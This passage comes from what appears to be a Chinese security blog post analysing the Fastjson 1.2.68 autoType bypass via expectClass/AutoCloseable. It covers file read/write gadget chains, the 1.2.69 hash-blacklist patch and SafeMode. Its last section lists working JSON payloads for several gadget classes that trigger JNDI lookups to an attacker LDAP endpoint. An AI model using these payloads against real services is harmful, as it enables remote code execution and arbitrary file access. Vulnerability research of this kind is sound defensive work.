
跟进该函数,使用AppClassLoader加载 VulAutoCloseable 类并直接返回:

往下,判断是否jsonType、true的话直接添加Mapping缓存并返回类,否则接着判断返回的类是否是ClassLoader、DataSource、RowSet等类的子类,是的话直接抛出异常,这也是过滤大多数JNDI注入Gadget的机制:

前面的都能通过,往下,如果expectClass不为null,则判断目标类是否是expectClass类的子类,是的话就添加到Mapping缓存中并直接返回该目标类,否则直接抛出异常导致利用失败,这里就解释了为什么恶意类必须要继承AutoCloseable接口类,因为这里expectClass为AutoCloseable类、因此恶意类必须是AutoCloseable类的子类才能通过这里的判断:

- 之后就是结尾处,恶意类的触发
简单总结一下:我们在 PoC 里面定义了两个
@type
第一个 @type 进去什么都没有发生;但是第一个 @type 是作为第二个指定的类里面的 expectClass。所以说白了,loadClass 去作用的类是第一个 @type;如果这个 @type 是可控的恶意类,可以造成命令执行攻击。
并且需要加载的目标类是expectClass类的子类或者实现类时(不在黑名单中)
实际利用
前面漏洞复现只是简单地验证绕过方法的可行性,在实际的攻击利用中,是需要我们去寻找实际可行的利用类的。
这里直接参考b1ue大佬文章,主要是寻找关于输入输出流的类来写文件,IntputStream和OutputStream都是实现自AutoCloseable接口的。
我寻找 gadget 时的条件是这样的。
- 需要一个通过 set 方法或构造方法指定文件路径的 OutputStream
- 需要一个通过 set 方法或构造方法传入字节数据的 OutputStream,参数类型必须是byte[]、ByteBuffer、String、char[]其中的一个,并且可以通过 set 方法或构造方法传入一个 OutputStream,最后可以通过 write 方法将传入的字节码 write 到传入的 OutputStream
- 需要一个通过 set 方法或构造方法传入一个 OutputStream,并且可以通过调用 toString、hashCode、get、set、构造方法 调用传入的 OutputStream 的 close、write 或 flush 方法
以上三个组合在一起就能构造成一个写文件的利用链,我通过扫描了一下 JDK ,找到了符合第一个和第三个条件的类。
分别是 FileOutputStream 和 ObjectOutputStream,但这两个类选取的构造器,不符合情况,所以只能找到这两个类的子类,或者功能相同的类。
复制文件(任意文件读取漏洞)
利用类:org.eclipse.core.internal.localstore.SafeFileOutputStream
依赖:
1 | <dependency> |
看下SafeFileOutputStream类的源码,其SafeFileOutputStream(java.lang.String, java.lang.String)构造函数判断了如果targetPath文件不存在且tempPath文件存在,就会把tempPath复制到targetPath中,正是利用其构造函数的这个特点来实现Web场景下的任意文件读取:
1 | public class SafeFileOutputStream extends OutputStream { |

写入文件
写内容类:com.esotericsoftware.kryo.io.Output
依赖:
1 | <dependency> |
Output类主要用来写内容,它提供了setBuffer()和setOutputStream()两个setter方法可以用来写入输入流,其中buffer参数值是文件内容,outputStream参数值就是前面的SafeFileOutputStream类对象,而要触发写文件操作则需要调用其flush()函数:
1 | /** Sets a new OutputStream. The position and total are reset, discarding any buffered bytes. |
如果可以写入文件的话,我们这里可以写入一些恶意文件。
接着,就是要看怎么触发Output类flush()函数了,flush()函数只有在close()和require()函数被调用时才会触发,其中require()函数在调用write相关函数时会被触发。这也是链子的思维
其中,找到JDK的ObjectOutputStream类,其内部类BlockDataOutputStream的构造函数中将OutputStream类型参数赋值给out成员变量,而其setBlockDataMode()函数中调用了drain()函数、drain()函数中又调用了out.write()函数,满足前面的需求:
1 | /** |
对于setBlockDataMode()函数的调用,在ObjectOutputStream类的有参构造函数中就存在:
1 | public ObjectOutputStream(OutputStream out) throws IOException { |
但是Fastjson优先获取的是ObjectOutputStream类的无参构造函数,因此只能找ObjectOutputStream的继承类来触发了。
只有有参构造函数的ObjectOutputStream继承类:com.sleepycat.bind.serial.SerialOutput
依赖:
1 | <dependency> |
看到,SerialOutput类的构造函数中是调用了父类ObjectOutputStream的有参构造函数,这就满足了前面的条件了:
1 | public SerialOutput(OutputStream out, ClassCatalog classCatalog) |
PoC如下,用到了Fastjson循环引用的技巧来调用:
这里写入文件内容其实有限制,有的特殊字符并不能直接写入到目标文件中,比如写不进PHP代码等。
攻击利用成功。
补丁分析
看GitHub官方的diff,主要在ParserConfig.java中:https://github.com/alibaba/fastjson/compare/1.2.68%E2%80%A61.2.69#diff-f140f6d9ec704eccb9f4068af9d536981a644f7d2a6e06a1c50ab5ee078ef6b4
对比看到expectClass的判断逻辑中,对类名进行了Hash处理再比较哈希黑名单,并且添加了三个类:

网上已经有了利用彩虹表碰撞的方式得到的新添加的三个类分别为:
| 版本 | 十进制Hash值 | 十六进制Hash值 | 类名 |
|---|---|---|---|
| 1.2.69 | 5183404141909004468L | 0x47ef269aadc650b4L | java.lang.Runnable |
| 1.2.69 | 2980334044947851925L | 0x295c4605fd1eaa95L | java.lang.Readable |
| 1.2.69 | -1368967840069965882L | 0xed007300a7b227c6L | java.lang.AutoCloseable |
这就简单粗暴地防住了这几个类导致的绕过问题了。
SafeMode
官方参考:https://github.com/alibaba/fastjson/wiki/fastjson_safemode

在1.2.68之后的版本,在1.2.68版本中,fastjson增加了safeMode的支持。safeMode打开后,完全禁用autoType。所有的安全修复版本sec10也支持SafeMode配置。
代码中设置开启SafeMode如下:
1 | ParserConfig.getGlobalInstance().setSafeMode(true); |
开启之后,就完全禁用AutoType即@type了,这样就能防御住Fastjson反序列化漏洞了。
具体的处理逻辑,是放在checkAutoType()函数中的前面,获取是否设置了SafeMode,如果是则直接抛出异常终止运行:
0x06 其他一些绕过黑名单的Gadget
这里补充下其他一些Gadget,可自行尝试。注意,均需要开启AutoType,且会被JNDI注入利用所受的JDK版本限制。
1.2.59
com.zaxxer.hikari.HikariConfig类PoC:
1 | {"@type":"com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://localhost:1389/Exploit"}或{"@type":"com.zaxxer.hikari.HikariConfig","healthCheckRegistry":"ldap://localhost:1389/Exploit"} |
1.2.61
org.apache.commons.proxy.provider.remoting.SessionBeanProvider类PoC:
1 | {"@type":"org.apache.commons.proxy.provider.remoting.SessionBeanProvider","jndiName":"ldap://localhost:1389/Exploit","Object":"a"} |
1.2.62
org.apache.cocoon.components.slide.impl.JMSContentInterceptor类PoC:
1 | {"@type":"org.apache.cocoon.components.slide.impl.JMSContentInterceptor", "parameters": {"@type":"java.util.Hashtable","java.naming.factory.initial":"com.sun.jndi.rmi.registry.RegistryContextFactory","topic-factory":"ldap://localhost:1389/Exploit"}, "namespace":""} |
1.2.68
org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig类PoC:
1 | {"@type":"org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://localhost:1389/Exploit"}或{"@type":"org.apache.hadoop.shaded.com.zaxxer.hikari.HikariConfig","healthCheckRegistry":"ldap://localhost:1389/Exploit"} |
com.caucho.config.types.ResourceRef类PoC:
1 | {"@type":"com.caucho.config.types.ResourceRef","lookupName": "ldap://localhost:1389/Exploit", "value": {"$ref":"$.value"}} |
未知版本
org.apache.aries.transaction.jms.RecoverablePooledConnectionFactory类PoC:
1 | {"@type":"org.apache.aries.transaction.jms.RecoverablePooledConnectionFactory", "tmJndiName": "ldap://localhost:1389/Exploit", "tmFromJndi": true, "transactionManager": {"$ref":"$.transactionManager"}} |
org.apache.aries.transaction.jms.internal.XaPooledConnectionFactory类PoC:
1 | {"@type":"org.apache.aries.transaction.jms.internal.XaPooledConnectionFactory", "tmJndiName": "ldap://localhost:1389/Exploit", "tmFromJndi": true, "transactionManager": {"$ref":"$.transactionManager"}} |
参考资料
Fastjson反序列化漏洞(4)—1.2.68版本 – JohnFrod’s Blog
(安全客首发)Fastjson系列六——1.2.48-1.2.68反序列化漏洞 [ Mi1k7ea ]
- 本文标题:Java反序列化Fastjson篇04-Fastjson1.2.62-1.2.68版本反序列化漏洞
- 创建时间:2022-08-13 19:21:54
- 本文链接:2022/08/13/Java反序列化Fastjson篇04-Fastjson1-2-62-1-2-68版本反序列化漏洞/
- 版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!
